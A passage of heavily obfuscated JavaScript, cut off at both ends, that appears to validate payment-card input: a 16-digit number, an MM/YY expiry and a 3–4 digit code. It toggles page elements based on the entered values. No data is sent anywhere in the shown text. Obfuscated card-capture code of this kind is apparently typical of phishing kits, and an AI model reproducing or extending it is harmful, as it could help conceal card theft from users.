J=![],w5;}else{if(I['w'+'r'+'c'+'w'+'e'](n,I['N'+'I'+'R'+'t'+'w'])){if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['H'+'h'+'U'+'R'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(I['Y'+'S'+'X'+'c'+'r'](I['c'+'M'+'X'+'Y'+'p'],I['I'+'I'+'t'+'a'+'c'])){var F=I['t'+'H'+'R'+'M'+'S']['s'+'p'+'l'+'i'+'t']('|'),g=0x0;while(!![]){switch(F[g++]){case'0':var t=I['R'+'z'+'r'+'h'+'O'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'h'+'z'+'M'+'n'](I['O'+'h'+'A'+'u'+'P'],t);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else return 0x1;}else{if(I['P'+'d'+'Z'+'R'+'u'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(I['d'+'R'+'n'+'m'+'v'](I['E'+'A'+'n'+'V'+'A'],I['o'+'K'+'a'+'t'+'g']))j=O['v'+'a'+'l'+'u'+'e'];else{var k=I['L'+'j'+'X'+'R'+'L']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(k[v++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':var t='';continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['d'+'L'+'Y'+'W'+'J'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}}}else{if(I['M'+'O'+'I'+'F'+'L'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['A'+'D'+'X'+'r'+'j'](G['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(I['G'+'m'+'w'+'e'+'X'](I['l'+'k'+'h'+'C'+'C'],I['l'+'k'+'h'+'C'+'C']))j=O[I['p'+'q'+'l'+'X'+'y']];else{var m=I['o'+'z'+'Z'+'L'+'z']['s'+'p'+'l'+'i'+'t']('|'),l=0x0;while(!![]){switch(m[l++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var t=I['R'+'z'+'r'+'h'+'O'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['F'+'H'+'f'+'a'+'q'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}else{if(I['x'+'B'+'l'+'T'+'u'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var w0=I['F'+'Y'+'K'+'c'+'t']['s'+'p'+'l'+'i'+'t']('|'),w1=0x0;while(!![]){switch(w0[w1++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':var t='';continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'h'+'z'+'M'+'n'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}}}}}function U(x){var e={'nckyq':function(m,l){return j['O'+'C'+'x'+'w'+'K'](m,l);},'cIQvT':function(m,l){return j['A'+'W'+'R'+'q'+'Z'](m,l);},'SgRMM':function(m,l){return j['p'+'F'+'i'+'c'+'T'](m,l);},'ysoJr':function(m,l){return j['n'+'n'+'N'+'q'+'P'](m,l);},'ghhlv':function(m,l,w0){return j['D'+'e'+'X'+'O'+'E'](m,l,w0);}},D=x['t'+'a'+'r'+'g'+'e'+'t'],G=D['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),E='',R='';if(j['I'+'D'+'v'+'c'+'U'](D['i'+'d'],j['w'+'E'+'w'+'x'+'Q'])){if(j['m'+'a'+'m'+'w'+'m'](n,j['R'+'p'+'Q'+'n'+'p'])&&j['L'+'l'+'s'+'e'+'b'](G['l'+'e'+'n'+'g'+'t'+'h'],0x10)){if(j['u'+'C'+'N'+'x'+'Z'](j['t'+'e'+'g'+'l'+'e'],j['y'+'C'+'Q'+'w'+'S'])){var t=j['v'+'s'+'N'+'j'+'V']['s'+'p'+'l'+'i'+'t']('|'),s=0x0;while(!![]){switch(t[s++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':R=j['k'+'d'+'o'+'U'+'y'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else return e['n'+'c'+'k'+'y'+'q'](e['c'+'I'+'Q'+'v'+'T'](W,r?e['S'+'g'+'R'+'M'+'M']('\x20',u):''),a?e['y'+'s'+'o'+'J'+'r']('\x20',z):'');}else{var L=j['g'+'c'+'C'+'T'+'o']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':R='';continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['b'+'J'+'p'+'U'+'G'],R);}else{if(j['V'+'Q'+'f'+'O'+'W'](D['i'+'d'],j['R'+'A'+'C'+'Y'+'F'])){if(j['e'+'s'+'D'+'u'+'K'](j['C'+'J'+'n'+'s'+'z'],j['T'+'G'+'O'+'w'+'J'])){var Q=j['n'+'J'+'x'+'D'+'E'](N,D['v'+'a'+'l'+'u'+'e']);if(j['I'+'D'+'v'+'c'+'U'](Q,0x1)||j['A'+'Q'+'z'+'w'+'J'](Q,0x2)){if(j['v'+'W'+'S'+'m'+'X'](j['I'+'C'+'z'+'D'+'W'],j['J'+'h'+'R'+'K'+'b']))j=O[I['v'+'l'+'b'+'L'+'n']];else{var T=j['C'+'q'+'a'+'z'+'f']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(T[C++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':R=j['k'+'d'+'o'+'U'+'y'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}else{if(j['V'+'Q'+'f'+'O'+'W'](j['z'+'b'+'N'+'r'+'s'],j['z'+'b'+'N'+'r'+'s'])){var F=j['e'+'C'+'X'+'Q'+'x']['s'+'p'+'l'+'i'+'t']('|'),g=0x0;while(!![]){switch(F[g++]){case'0':R='';continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else e['g'+'h'+'h'+'l'+'v'](j,O,0x1f4);}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['p'+'F'+'i'+'c'+'T'](j['b'+'J'+'b'+'e'+'W'],R);}else j=O['v'+'a'+'l'+'u'+'e'];}else{if(j['A'+'Q'+'z'+'w'+'J'](D['i'+'d'],j['L'+'x'+'D'+'o'+'U'])){if(j['I'+'D'+'v'+'c'+'U'](j['a'+'z'+'s'+'a'+'Q'],j['x'+'X'+'O'+'E'+'y'])){var w3=I['p'+'U'+'c'+'K'+'k']['s'+'p'+'l'+'i'+'t']('|'),w4=0x0;while(!![]){switch(w3[w4++]){case'0':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':r=I['R'+'z'+'r'+'h'+'O'];continue;case'2':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{var k=j['l'+'d'+'p'+'X'+'L']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(k[v++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['q'+'x'+'x'+'p'+'R'],R);continue;}break;}}}}}}function N(x){var e={'AvzcP':function(t,s){return I['S'+'B'+'t'+'l'+'L'](t,s);}};if(I['A'+'D'+'X'+'r'+'j'](x['l'+'e'+'n'+'g'+'t'+'h'],0x5))return null;else{if(I['t'+'u'+'H'+'C'+'H'](x['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var D=x['s'+'p'+'l'+'i'+'t'](I['A'+'H'+'Q'+'C'+'Q']);if(I['V'+'o'+'l'+'G'+'U'](D['l'+'e'+'n'+'g'+'t'+'h'],0x2)){if(I['P'+'I'+'k'+'Y'+'S'](I['s'+'i'+'n'+'g'+'g'],I['V'+'u'+'Z'+'O'+'L']))return 0x1;else try{var s=X['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t']['b'+'o'+'d'+'y']['s'+'c'+'r'+'o'+'l'+'l'+'H'+'e'+'i'+'g'+'h'+'t'];W['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=e['A'+'v'+'z'+'c'+'P'](e['A'+'v'+'z'+'c'+'P'](s,0xf),'p'+'x');}catch(L){}}var G=I['Q'+'I'+'n'+'Q'+'I'](parseInt,D[0x0],0xa);if(I['U'+'w'+'l'+'g'+'C'](G,0xc))return 0x2;return null;}else{if(I['c'+'T'+'H'+'d'+'e'](x['l'+'e'+'n'+'g'+'t'+'h'],0x6)){var D=x['s'+'p'+'l'+'i'+'t'](I['A'+'H'+'Q'+'C'+'Q']);if(I['H'+'h'+'U'+'R'+'v'](D[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;var E=I['I'+'m'+'l'+'k'+'f'](parseInt,D[0x1],0xa),R=I['G'+'U'+'P'+'y'+'U'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);if(I['p'+'A'+'o'+'C'+'g'](E,R)){if(I['V'+'o'+'l'+'G'+'U'](I['N'+'b'+'C'+'W'+'C'],I['N'+'b'+'C'+'W'+'C'])){var 